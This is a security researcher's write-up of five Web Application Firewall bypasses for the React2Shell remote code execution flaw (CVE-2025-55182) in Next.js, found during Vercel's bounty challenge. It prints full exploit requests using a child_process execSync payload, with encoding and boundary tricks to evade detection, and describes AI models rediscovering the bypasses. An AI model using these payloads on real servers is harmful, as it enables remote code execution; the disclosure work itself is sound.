


Intro
React2Shell (CVE-2025-55182, a pre-auth RCE in React Server Functions affecting Next.js 15.x–16.0.6, is probably one of the most impactful vulnerabilities of 2025: a single server request is enough to gain remote code execution. Think of it as a “Heartbleed for React frameworks”, any server using React-based frameworks and bundlers was exposed, including Next.js, react-router, Waku, @parcel/rsc, @vitejs/plugin-rsc, and rwsdk.
We won’t be diving into the full internals of the bug here. If you want a solid technical breakdown of how React2Shell works, I recommend the deep dive Vercel CEO Guillermo Rauch (rauchg) shared here, or the original finder Lachlan Davidson’s PoC.
When a vulnerability like this drops, “just patch it” is easier said than done. Upgrading to the latest version can break production, affect users, or you may have a server using the affected package without even realizing it.
While development teams work through those patches, WAF providers can help mitigate the threat at scale by blocking malicious HTTP requests that trigger the vulnerability.
The WAF Grammar Problem
WAFs are useful, but they are never bulletproof. If you push hard enough, you can usually find a bypass. The fundamental issue is what I call grammar un-equivalence: a WAF might parse an HTTP request one way, while the backend, whether that is Node.js, Next.js, Apache, or something else, parses it another way. When that happens, a payload that looks harmless to the WAF can become malicious once the backend interprets it.
HTTP is full of messy, context-sensitive grammar, and modeling every backend interpretation perfectly is hard. That is why generic WAFs designed to “stop everything” almost always miss things, they do not have the exact context of how your backend parses requests. Somewhere in the gap between the WAF, reverse proxy, framework, and application server, payloads slip through.
Finding these bypasses is not easy, but a persistent and creative attacker will still get through. Vercel did something pretty unusual to test that assumption, they put up a massive $50,000 bounty for every unique WAF bypass. In practice, that turned into a crowdsourced WAF bypass challenge, and researchers were suddenly incentivized to find parser differentials before real attackers did. Per their writeup, 116 researchers participated, 20 unique bypass techniques were validated, and Vercel paid out over $1 million in bounties, of which our team earned $170k. Props to Vercel for being creative, hosting this challenge, and turning the broader research community into collaborators that strengthened their WAF in days rather than months.
For Vercel, building a WAF that matches backend parsing is more tractable than for most providers because they control a relatively uniform Node.js-based HTTP stack. That makes this a strong step toward fixing the current mess, while also exposing the kinds of gaps future attacks will keep targeting.
Now, let’s dive into how we found them.
Understanding the WAF
Note
The WAF behaviors described here are inferred from black-box testing and evolved rapidly over time. We did not know which HTTP parser was being used at the WAF layer while performing this research.
First, we wanted to figure out how the WAF identifies attacks. After a few pokes, it seemed like it was blocking on :constructor. The next question is where exactly does it detect this pattern?
A basic multipart request looks like this:
POST / HTTP/2Host: localhostContent-Type: multipart/form-data; boundary=yContent-Length: [...auto]
--yContent-Disposition: form-data; name="foo"
bar--y--There’s a usual routine we go through to understand WAF vs backend behavior. Here’s some of the relatively straightforward checklist that came up in mind.
- Content-Type Header Parsing
- How does it determine
form-datavsurlencoded? Can we make WAF and BE disagree?- How does it parse
boundary=? (spaces, quotes, escapes, RFC 5987, case sensitivity, duplicates, etc.)- Charset support? (
utf16,cp875, etc.)- Multiple
Content-Typeheaders?- Multipart Body Parsing
- Only
\r\nas newline, or\ntoo?- Huge body handling?
- Duplicate field names?
- Data outside boundary markers?
- Form-Data Field Parsing
Content-Dispositionheader parsing (similar to obfuscatingboundary=, checknameandfilename, RFC 5987 support, etc.)- Per-field
Content-Typeand charset- Duplicate headers within a part?
Content-Transfer-Encodingsupport?- Request Smuggling Tricks
Transfer-Encodingshenanigans- HTTP/2 downgrade issues
Our target is to find differentials between WAF and backend. While only some might be exploitable, or we might need to combine multiple ones. To precisely understand the behavior of WAF and what request is being passed to backend, we quickly deployed a hello-world Next.js on Vercel with a debug endpoint that echoed the backend’s parsed result.
After poking around the WAF, we got an initial guess of the WAF’s detection flow.
Observed Flow
- Parse the form body
- Ignore garbage outside boundary
- JSON-unescape the form value
- Block if
:constructorappears in any value
Wonderful! The WAF ignores data outside the boundary.
POST / HTTP/2Host: localhostContent-Type: multipart/form-data; boundary=yContent-Length: [...auto]
garbage--yContent-Disposition: form-data; name="foo"
bar--y--garbageAnd it only detects keywords in parsed form values. So if we can make the WAF and backend disagree on the boundary, we’re in.
This almost gave us bypass 1 instantly, even before fully trying.
Bypass 1: Duplicate Boundary Parameter
POST / HTTP/2Host: nextjs-cve-hackerone.vercel.appNext-Action: xContent-Type: multipart/form-data; boundary=y; boundary=xContent-Length: [...auto]
--yContent-Disposition: form-data; name="0"
{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"var res=process.mainModule.require('child_process').execSync('echo $VERCEL_PLATFORM_PROTECTION').toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=${res};307;`});","_formData":{"get":"$1:constructor:constructor"}}}--yContent-Disposition: form-data; name="1"
"$@0"--y--The payload is mostly from @maple3142. We added an extra boundary=x in the Content-Type header and changed the JS code to show command output in the response header. The WAF thought the boundary was x and ignored the entire body. The backend thought it was y and parsed it normally.
After the first success, we got excited and wanted to find more.
Updating Our Observations
After more poking, we had a slightly updated picture of the WAF.
Observed Flow
- Parse the form body
- Let request pass through if parse fails
- Ignore garbage outside boundary
- Allow any content if
filenameis present inContent-Disposition- JSON-unescape the form value
- Block if
:constructorappears in any value
We really wanted to exploit that filename behavior since content wouldn’t be sanitized if filename was present. The backend also supported RFC 5987 style filename*=utf8''%61, but no luck there. However, while testing non-UTF8 bytes in the boundary, bypass 2 popped up unexpectedly.
Bypass 2: Non-UTF8 Bytes in Headers
POST / HTTP/1.1Host: nextjs-cve-hackerone.vercel.appNext-Action: xContent-Type: multipart/form-data; boundary="y"; a="b<0x88>"Content-Length: [...auto]
--yContent-Disposition: form-data; name="0"
{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"var res=process.mainModule.require('child_process').execSync('echo $VERCEL_PLATFORM_PROTECTION').toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=${res};307;`});","_formData":{"get":"$1:constructor:constructor"}}}--yContent-Disposition: form-data; name="1"
"$@0"--y--At first we were using y<0x88> as the boundary and found it just bypassed the WAF. After simplifying, we figured out the WAF simply failed when encountering non-UTF8 bytes in any header. And when it failed, it forwarded the request without sanitization. Two bypasses down, time to sit back and look at what we might have missed.
Bypass 3: UTF-16LE Charset
Actually, there was one weird thing. When we specified charset=utf16 in the Content-Type header within multipart, the backend returned undefined for the value. This got us curious, so we dug into the backend parser.
Turns out busboy supports several charsets including utf16le and ucs2 which are treated as UTF-16. There’s even a buggy base64 mode that encodes instead of decodes. This gave us bypass 3.
POST / HTTP/2Host: nextjs-cve-hackerone.vercel.appNext-Action: xContent-Type: multipart/form-data; boundary="y"Content-Length: [...auto]
--yContent-Disposition: form-data; name="0"Content-Type: text/plain; charset=utf16le
{<0x00>"<0x00>t<0x00>h<0x00>e<0x00>n<0x00>"<0x00>[...UTF-16LE encoded payload]--yContent-Disposition: form-data; name="1"
"$@0"--y--By adding Content-Type: text/plain; charset=utf16le in the multipart field, busboy decodes the value with ucs2Slice. This let us hide :constructor in UTF-16LE encoding. The WAF scanned raw bytes and saw nothing suspicious.
The WAF Evolves
After these three, we took a nap and waited for Vercel to patch. Half a day later, we woke up and checked the WAF behavior again.
Observed Flow
- Check if
boundary=appears more than once inContent-Type- Check if multiple
Content-Typeheaders exist- Parse the form body
- Block request if parse fails
- Ignore garbage outside boundary
- Allow any content if
filenameis present inContent-Disposition- Block request if
charsetinContent-Typeis notutf8- JSON-unescape the form value twice
- Block if
"_response":or:constructorappears in any value
Hmm… “block request if charset is not utf8”? That seems really hard to get right. A quick check confirmed our suspicion.
Bypass 4: Duplicate Content-Type in Multipart Field
POST / HTTP/2Host: nextjs-cve-hackerone.vercel.appNext-Action: xContent-Type: multipart/form-data; boundary="y"Content-Length: [...auto]
--yContent-Disposition: form-data; name="0"Content-Type: text/plain; charset=utf16leContent-Type: text/plain; charset=utf8
{<0x00>"<0x00>t<0x00>h<0x00>e<0x00>n<0x00>"<0x00>[...UTF-16LE encoded payload]--yContent-Disposition: form-data; name="1"
"$@0"--y--With multiple Content-Type headers in a multipart field, we simply made the WAF and backend disagree. The WAF saw charset=utf8 and let it through. Busboy used the first one (charset=utf16le) and decoded our payload.
At this point, we were pretty confident this couldn’t be done right. There’s just too much parsing differential in every part of HTTP. But before ending our game, there was still one advantage we hadn’t fully exploited: “WAF ignores garbage outside boundary.” If we could make WAF and backend disagree on the boundary itself, we could still bypass.
Bypass 5: Trailing Space in Boundary End Marker
The easy path (duplicate boundary=) was patched. So we focused on single boundary parsing quirks. Escaping inside quotes was identical. Non-UTF8 was blocked. The WAF accepted boundary= y while busboy treated it as malformed, but that gave us nothing. Until we found that the WAF accepted trailing spaces in the boundary end marker, while the backend didn’t.
POST / HTTP/2Host: nextjs-cve-hackerone.vercel.appContent-Type: multipart/form-data; boundary="y"Next-Action: xContent-Length: [...auto]
--y----yContent-Disposition: form-data; name="foo"
1--yContent-Disposition: form-data; name="0"
{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"var res=process.mainModule.require('child_process').execSync('echo $VERCEL_PLATFORM_PROTECTION').toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=${res};307;`});","_formData":{"get":"$1:constructor:constructor"}}}--yContent-Disposition: form-data; name="1"
"$@0"--y--Adding --y-- (with a trailing space) at the beginning of the body made the WAF think the form had ended. The backend saw it as garbage and hadn’t started yet. Everything below was treated as garbage by the WAF and ignored.
The Final Evolution
After our fifth bypass, we noticed Vercel had significantly shifted their strategy. We started hunting for a gadget that would let us smuggle :constructor, using encoding—inside _response:. But before we could find it, another team beat us to it and Vercel rolled out a patch.
With many researchers poking at the WAF simultaneously, they likely realized parsing differentials would never end. Here’s the final flow we observed.
Observed Flow
- Check if
boundary=appears more than once inContent-Type- Check if multiple
Content-Typeheaders exist- Remove all
<0x00>bytes from raw body- JSON-unescape raw body twice
- Block if
"_response"\s*:or:constructorappears in raw body
This entirely eliminated HTTP parsing differentials between the WAF and backend, though with its own tradeoffs in performance and potential false positives.
With Gemini 2.5 Pro
After the challenge ended, we tested whether Gemini could find the same bypasses, or maybe even new ones. The black-box setup was not very effective. When we only provided the URL-encoded payload and asked the models to find bypasses, they mostly burned tokens. They needed a way to probe the WAF, observe the feedback, and iteratively adjust the payload.
The models performed much better in a white-box environment. We gave them the actual WAF source which we interpreted from the bypasses, Coraza, and set up a local environment using the Vercel WAF environment. The harness gave the model simple tools to read the source and send probes through the WAF.
┌──────────────┐ ┌──────────────┐ ┌──────────────┐│ Executor │────▶│ Coraza │────▶│ Backend ││ :8009 │ │ WAF :9091 │ │ :3009 ││ │ │ │ │ ││ Sandboxed │ │ Blocks │ │ Next.js 16 ││ Python │ │ :constructor │ │ CVE-2025- ││ execution │ │ __proto__ │ │ 55182 │└──────────────┘ └──────────────┘ └──────────────┘With that setup, the model found every bypass we found manually. It can also find a few more with the right prompting, but we’ll leave those for the reader to explore.

Learning from this experiment is, models when provided the right context, right feedback and the environment to work we can unlock their maximum capabilities. You can try the WAF environment yourself using the Vercel WAF environment and see the results.
Conclusion
WAFs are not bulletproof, they will break under enough pressure. Patching the underlying bug should always be the first priority.
Given the circumstances of React2Shell, Vercel’s response was the right call. They knew exactly where the WAF would fall short, and instead of pretending otherwise, they incentivized the bypasses.
It is one of the fastest and most creative responses to a zero-day I’ve ever seen, you essentially recruit the entire research community to stress-test it. This seems to have worked well, as per Vercel’s own writeup, the WAF blocked over 6 million exploit attempts in the weeks following disclosure.